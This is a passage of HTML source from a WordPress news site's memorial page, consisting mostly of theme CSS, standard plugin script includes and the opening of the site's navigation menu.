 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=174273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fmaster-sergeant-res-itay-yehoshua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fmaster-sergeant-res-itay-yehoshua%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="memorials-template-default single single-memorials postid-174273 wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
